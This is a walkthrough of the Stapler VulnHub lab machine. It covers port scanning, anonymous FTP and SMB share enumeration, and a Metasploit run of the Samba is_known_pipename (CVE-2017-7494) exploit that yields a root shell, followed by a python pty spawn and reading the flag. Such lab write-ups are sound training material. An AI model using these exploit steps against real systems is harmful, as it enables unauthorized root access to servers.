Table of contents
Preface
Today I’m ready to publish my walkthrough against the vm hosted on vulnhub called Stapler by g0tmi1k.
Starting with this, we can find a few notes on vulnhub’s page’s description from g0tmi1k. It was made for BsidesLondon 2016 and we can also find the slides!
Intelligence Gathering
We need to find the vm’s ip, so I used netdiscover:

Then, as always, I used nmap to discovery open ports:
root@kali:~/Immagini# nmap -sV -A -PN 192.10.2.11
Starting Nmap 7.50 ( https://nmap.org ) at 2017-06-25 22:49 CEST
Nmap scan report for 192.10.2.11
Host is up (0.00035s latency).
Not shown: 992 filtered ports
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: Can't parse PASV response: "Permission denied."
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (EdDSA)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| "DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 7
| Capabilities flags: 63487
| Some Capabilities: Support41Auth, Speaks41ProtocolOld, SupportsTransactions, SupportsCompression, ODBCClient, InteractiveClient, IgnoreSigpipes, ConnectWithDatabase, DontAllowDatabaseTableColumn, FoundRows, LongColumnFlag, SupportsLoadDataLocal, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolNew, LongPassword, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: WU98g\x123\x13lm"19%\x07`;wv\x0C
|_ Auth Plugin Name: 88
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port666-TCP:V=7.50%I=7%D=6/25%Time=59502206%P=x86_64-pc-linux-gnu%r(NUL
SF:L,2D58,"PK\x03\x04\x14\0\x02\0\x08\0d\x80\xc3Hp\xdf\x15\x81\xaa,\0\0\x1
SF:52\0\0\x0c\0\x1c\0message2\.jpgUT\t\0\x03\+\x9cQWJ\x9cQWux\x0b\0\x01\x0
SF:4\xf5\x01\0\0\x04\x14\0\0\0\xadz\x0bT\x13\xe7\xbe\xefP\x94\x88\x88A@\xa
SF:2\x20\x19\xabUT\xc4T\x11\xa9\x102>\x8a\xd4RDK\x15\x85Jj\xa9\"DL\[E\xa2\
SF:x0c\x19\x140<\xc4\xb4\xb5\xca\xaen\x89\x8a\x8aV\x11\x91W\xc5H\x20\x0f\x
SF:b2\xf7\xb6\x88\n\x82@%\x99d\xb7\xc8#;3\[\r_\xcddr\x87\xbd\xcf9\xf7\xaeu
SF:\xeeY\xeb\xdc\xb3oX\xacY\xf92\xf3e\xfe\xdf\xff\xff\xff=2\x9f\xf3\x99\xd
SF:3\x08y}\xb8a\xe3\x06\xc8\xc5\x05\x82>`\xfe\x20\xa7\x05:\xb4y\xaf\xf8\xa
SF:0\xf8\xc0\^\xf1\x97sC\x97\xbd\x0b\xbd\xb7nc\xdc\xa4I\xd0\xc4\+j\xce\[\x
SF:87\xa0\xe5\x1b\xf7\xcc=,\xce\x9a\xbb\xeb\xeb\xdds\xbf\xde\xbd\xeb\x8b\x
SF:f4\xfdis\x0f\xeeM\?\xb0\xf4\x1f\xa3\xcceY\xfb\xbe\x98\x9b\xb6\xfb\xe0\x
SF:dc\]sS\xc5bQ\xfa\xee\xb7\xe7\xbc\x05AoA\x93\xfe9\xd3\x82\x7f\xcc\xe4\xd
SF:5\x1dx\xa2O\x0e\xdd\x994\x9c\xe7\xfe\x871\xb0N\xea\x1c\x80\xd63w\xf1\xa
SF:f\xbd&&q\xf9\x97'i\x85fL\x81\xe2\\\xf6\xb9\xba\xcc\x80\xde\x9a\xe1\xe2:
SF:\xc3\xc5\xa9\x85`\x08r\x99\xfc\xcf\x13\xa0\x7f{\xb9\xbc\xe5:i\xb2\x1bk\
SF:x8a\xfbT\x0f\xe6\x84\x06/\xe8-\x17W\xd7\xb7&\xb9N\x9e<\xb1\\\.\xb9\xcc\
SF:xe7\xd0\xa4\x19\x93\xbd\xdf\^\xbe\xd6\xcdg\xcb\.\xd6\xbc\xaf\|W\x1c\xfd
SF:\xf6\xe2\x94\xf9\xebj\xdbf~\xfc\x98x'\xf4\xf3\xaf\x8f\xb9O\xf5\xe3\xcc\
SF:x9a\xed\xbf`a\xd0\xa2\xc5KV\x86\xad\n\x7fou\xc4\xfa\xf7\xa37\xc4\|\xb0\
SF:xf1\xc3\x84O\xb6nK\xdc\xbe#\)\xf5\x8b\xdd{\xd2\xf6\xa6g\x1c8\x98u\(\[r\
SF:xf8H~A\xe1qYQq\xc9w\xa7\xbe\?}\xa6\xfc\x0f\?\x9c\xbdTy\xf9\xca\xd5\xaak
SF:\xd7\x7f\xbcSW\xdf\xd0\xd8\xf4\xd3\xddf\xb5F\xabk\xd7\xff\xe9\xcf\x7fy\
SF:xd2\xd5\xfd\xb4\xa7\xf7Y_\?n2\xff\xf5\xd7\xdf\x86\^\x0c\x8f\x90\x7f\x7f
SF:\xf9\xea\xb5m\x1c\xfc\xfef\"\.\x17\xc8\xf5\?B\xff\xbf\xc6\xc5,\x82\xcb\
SF:[\x93&\xb9NbM\xc4\xe5\xf2V\xf6\xc4\t3&M~{\xb9\x9b\xf7\xda-\xac\]_\xf9\x
SF:cc\[qt\x8a\xef\xbao/\xd6\xb6\xb9\xcf\x0f\xfd\x98\x98\xf9\xf9\xd7\x8f\xa
SF:7\xfa\xbd\xb3\x12_@N\x84\xf6\x8f\xc8\xfe{\x81\x1d\xfb\x1fE\xf6\x1f\x81\
SF:xfd\xef\xb8\xfa\xa1i\xae\.L\xf2\\g@\x08D\xbb\xbfp\xb5\xd4\xf4Ym\x0bI\x9
SF:6\x1e\xcb\x879-a\)T\x02\xc8\$\x14k\x08\xae\xfcZ\x90\xe6E\xcb<C\xcap\x8f
SF:\xd0\x8f\x9fu\x01\x8dvT\xf0'\x9b\xe4ST%\x9f5\x95\xab\rSWb\xecN\xfb&\xf4
SF:\xed\xe3v\x13O\xb73A#\xf0,\xd5\xc2\^\xe8\xfc\xc0\xa7\xaf\xab4\xcfC\xcd\
SF:x88\x8e}\xac\x15\xf6~\xc4R\x8e`wT\x96\xa8KT\x1cam\xdb\x99f\xfb\n\xbc\xb
SF:cL}AJ\xe5H\x912\x88\(O\0k\xc9\xa9\x1a\x93\xb8\x84\x8fdN\xbf\x17\xf5\xf0
SF:\.npy\.9\x04\xcf\x14\x1d\x89Rr9\xe4\xd2\xae\x91#\xfbOg\xed\xf6\x15\x04\
SF:xf6~\xf1\]V\xdcBGu\xeb\xaa=\x8e\xef\xa4HU\x1e\x8f\x9f\x9bI\xf4\xb6GTQ\x
SF:f3\xe9\xe5\x8e\x0b\x14L\xb2\xda\x92\x12\xf3\x95\xa2\x1c\xb3\x13\*P\x11\
SF:?\xfb\xf3\xda\xcaDfv\x89`\xa9\xe4k\xc4S\x0e\xd6P0");
MAC Address: 08:00:27:B0:D2:D6 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 2h00m33s, deviation: 0s, median: 2h00m33s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2017-06-25T23:51:02+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server supports SMBv2 protocol
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms 192.10.2.11
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 86.38 seconds
The scanning result reveals some open ports! The http port returned a 404 Not Found error:

so I began with the ftp port that running vsftpd 2.0.8 or later.
Vulnerability Analysis
I tried to connect to ftp port with anonymous account
root@kali:~/Immagini# ftp 192.10.2.11
Connected to 192.10.2.11.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (192.10.2.11:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/" is the current directory
ftp> ls -l
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 107 Jun 03 2016 note
226 Directory send OK.
ftp> get note
local: note remote: note
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note (107 bytes).
226 Transfer complete.
107 bytes received in 0.02 secs (6.5884 kB/s)
root@kali:~# cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
The note file reveals some potential usernames but nothing more. So I tried the ssh username enumeration exploiting the CVE-2016-6210, found in exploit-db, without success! ![]()
Nmap scan also revealed port 139 which was an open netbios-ssn, so I tried to connect with smbclient. When asked the root password, I just typed in ‘root’.
root@kali:~# smbclient -L 192.10.2.11
WARNING: The "syslog" option is deprecated
Enter root's password:
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu]
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu]
Server Comment
--------- -------
RED red server (Samba, Ubuntu)
Workgroup Master
--------- -------
WORKGROUP RED
root@kali:~#
As we can see there are two active shares, kathy and tmp. In kathy we read a little hit comment.. Fred, What are we doing here? ..this makes us think that Fred had access to kathy’s share! ![]()
root@kali:~# smbclient //fred/kathy -I 192.10.2.11 -N
WARNING: The "syslog" option is deprecated
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu]
smb: \> pwd
Current directory is \\fred\kathy\
smb: \> ls
. D 0 Fri Jun 3 18:52:52 2016
.. D 0 Mon Jun 6 23:39:56 2016
kathy_stuff D 0 Sun Jun 5 17:02:27 2016
backup D 0 Sun Jun 5 17:04:14 2016
19478204 blocks of size 1024. 16397076 blocks available
smb: \> cd kathy_stuff\
smb: \kathy_stuff\> ls
. D 0 Sun Jun 5 17:02:27 2016
.. D 0 Fri Jun 3 18:52:52 2016
todo-list.txt N 64 Sun Jun 5 17:02:27 2016
19478204 blocks of size 1024. 16397076 blocks available
smb: \kathy_stuff\> get todo-list.txt
getting file \kathy_stuff\todo-list.txt of size 64 as todo-list.txt (1,9 KiloBytes/sec) (average 1,9 KiloBytes/sec)
Good! Let’s go enumerating the files and folder on the share and we can see two folder, kathy_stuff and backup. In kathy_stuff folder I we find todo-list.txt file, and in backup folder we find a vsftpd configuration file and an archive named wordpress-4. Let’s get all file!
smb: \kathy_stuff\> cd ../backup\
smb: \backup\> ls
. D 0 Sun Jun 5 17:04:14 2016
.. D 0 Fri Jun 3 18:52:52 2016
vsftpd.conf N 5961 Sun Jun 5 17:03:45 2016
wordpress-4.tar.gz N 6321767 Mon Apr 27 19:14:46 2015
19478204 blocks of size 1024. 16397076 blocks available
smb: \backup\> get vsftpd.conf
getting file \backup\vsftpd.conf of size 5961 as vsftpd.conf (76,6 KiloBytes/sec) (average 54,0 KiloBytes/sec)
smb: \backup\> get wordpress-4.tar.gz
getting file \backup\wordpress-4.tar.gz of size 6321767 as wordpress-4.tar.gz (17538,6 KiloBytes/sec) (average 13404,5 KiloBytes/sec)
Then I tried the tmp share and did the same:
root@kali:~# smbclient //fred/tmp -I 192.10.2.11 -N
WARNING: The "syslog" option is deprecated
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu]
smb: \> pwd
Current directory is \\fred\tmp\
smb: \> ls
. D 0 Mon Jun 26 01:26:41 2017
.. D 0 Mon Jun 6 23:39:56 2016
ls N 274 Sun Jun 5 17:32:58 2016
19478204 blocks of size 1024. 16397076 blocks available
smb: \> get ls
getting file \ls of size 274 as ls (1,0 KiloBytes/sec) (average 1,0 KiloBytes/sec)
Fine! After that I opened the todo-list that reveals another name, but the ls seemed to listing of a time synchronization daemon.. nothing useful for now..
root@kali:~# cat todo-list.txt
I'm making sure to backup anything important for Initech, Kathy
root@kali:~# cat ls
.:
total 12.0K
drwxrwxrwt 2 root root 4.0K Jun 5 16:32 .
drwxr-xr-x 16 root root 4.0K Jun 3 22:06 ..
-rw-r--r-- 1 root root 0 Jun 5 16:32 ls
drwx------ 3 root root 4.0K Jun 5 15:32 systemd-private-df2bff9b90164a2eadc490c0b8f76087-systemd-timesyncd.service-vFKoxJ
Exploitation
Then I used searchsploit to find exploit for Samba 4.3.9:
root@kali:~# searchsploit samba
---------------------------------------------------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------------------------------------- ----------------------------------
<REDACTED>
Samba 3.5.0 - Remote Code Execution | exploits/linux/remote/42060.py
Samba 3.5.0 < 4.4.14/4.5.10/4.6.4 - 'is_known_pipename()' Arbitrary Module Load (Metasploit) | exploits/linux/remote/42084.rb
<REDACTED>
This Remote Code Execution is named EternalRed. Much like the EternalBlue exploit that was released in April 2017 after being stolen from the NSA, Samba was discovered to have a remote code execution vulnerability as well. Dubbed ‘EternalRed’ by industry-types, this vulnerability dates as far as 2010. So even if you chose the red pill thinking Linux was a safer alternative, for 7 years you were just as vulnerable as those using Windows. Samba version 3.5.0, the version that introduced the flaw, was released in March 2010. The bug causing this vulnerability is in the is_known_pipename() function. After these info I tried the exploit but I didn’t be able to do work with it. So I opened metasploit and I launched the exploit:
msf > search CVE-2017-7494
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/linux/samba/is_known_pipename 2017-03-24 excellent Samba is_known_pipename() Arbitrary Module Load
msf > use exploit/linux/samba/is_known_pipename
msf exploit(is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf exploit(is_known_pipename) > set RHOST 192.10.2.11
RHOST => 192.10.2.11
msf exploit(is_known_pipename) > set RPORT 139
RPORT => 139
msf exploit(is_known_pipename) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(is_known_pipename) > exploit
[*] 192.10.2.11:139 - Using location \\192.10.2.11\tmp\ for the path
[*] 192.10.2.11:139 - Retrieving the remote path of the share 'tmp'
[*] 192.10.2.11:139 - Share 'tmp' has server-side path '/var/tmp
[*] 192.10.2.11:139 - Uploaded payload to \\192.10.2.11\tmp\zRrNqqmD.so
[*] 192.10.2.11:139 - Loading the payload from server-side path /var/tmp/zRrNqqmD.so using \\PIPE\/var/tmp/zRrNqqmD.so...
[-] 192.10.2.11:139 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.10.2.11:139 - Loading the payload from server-side path /var/tmp/zRrNqqmD.so using /var/tmp/zRrNqqmD.so...
[-] 192.10.2.11:139 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.10.2.11:139 - Uploaded payload to \\192.10.2.11\tmp\BKkqCUEZ.so
[*] 192.10.2.11:139 - Loading the payload from server-side path /var/tmp/BKkqCUEZ.so using \\PIPE\/var/tmp/BKkqCUEZ.so...
[-] 192.10.2.11:139 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.10.2.11:139 - Loading the payload from server-side path /var/tmp/BKkqCUEZ.so using /var/tmp/BKkqCUEZ.so...
[+] 192.10.2.11:139 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.10.2.4:38739 -> 192.10.2.11:139) at 2017-06-30 19:18:22 +0200
Oh yes! Exploited successfully! We are root ![]() !! Now for having a complete shell just let us spawn bash shell with python:
!! Now for having a complete shell just let us spawn bash shell with python:
python -c "import pty; pty.spawn('/bin/bash')"
root@red:/# uname -a
uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
root@red:/# whoami
root@red:/# ls -l /root
total 72
-rwxr-xr-x 1 root root 1090 Jun 5 2016 fix-wordpress.sh
-rw-r--r-- 1 root root 463 Jun 5 2016 flag.txt
-rw-r--r-- 1 root root 345 Jun 5 2016 issue
-rwxr-xr-x 1 root root 103 Jun 5 2016 python.sh
-rw-r--r-- 1 root root 54405 Jun 5 2016 wordpress.sql
root@red:/# cat /root/issue
__..--''\
__..--'' \
__..--'' __..--''
__..--'' __..--'' |
\ o __..--''____....----""
\__..--''\
| \
+----------------------------------+
+----------------------------------+
root@red:/# cat /root/fix-wordpress.sh
#!/bin/bash
## Bring up all interfaces (*cough* Vbox *cough*)
for iface in $(ip addr | awk -F ':' '/state/ {print $2}'); do
ifconfig ${iface} up
dhclient ${iface} &>/dev/null
done
sleep 2s
## What is eth0?
lanip=$(ip addr | grep inet | grep -v '127.0.0.1' | cut -d"/" -f1 | awk '{print $2}' | head -n 1)
# Console login banner
cp -rf /root/issue /etc/issue
## Did we get the IP?
if [ "${lanip}" ]; then
## Start MySQL
/bin/systemctl start mysql.service
sleep 2s
## Update wordpress
#/usr/bin/mysql -D wordpress --execute="UPDATE wp_options SET option_value=\"https://${lanip}:12380/blogblog\" WHERE option_name = 'home' OR option_name = 'siteurl';"
sed "s/x\.x\.x\.x/${lanip}/g" /root/wordpress.sql > /root/wordpress_temp.sql
/usr/bin/mysql -uroot -pplbkac -e "DROP DATABASE IF EXISTS wordpress"
/usr/bin/mysql -uroot -pplbkac -e "CREATE DATABASE wordpress"
/usr/bin/mysql -uroot -pplbkac -D wordpress < /root/wordpress_temp.sql
## Clean up & feedback
rm -f /root/wordpress_temp.sql
echo "Success"
else
echo "ERROR GETTING LAN IP" | tee -a /etc/issue
fi
root@red:/# cat /root/python.sh
#!/bin/bash
su -c 'cd /home/JKanode; python2 -m SimpleHTTPServer 8888 &>/dev/null' JKanode &>/dev/null
Flag
root@red:/# cat /root/flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-'''''-.
|'-----'|
|-.....-|
| |
| |
_,._ | |
__.o` o`"-. | |
.-O o `"-.o O )_,._ | |
( o O o )--.-"`O o"-.`'-----'`
'--------' ( o O o)
`----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
Conclusion
Thanks to g0tmi1k for this CTF. Good Work as always!!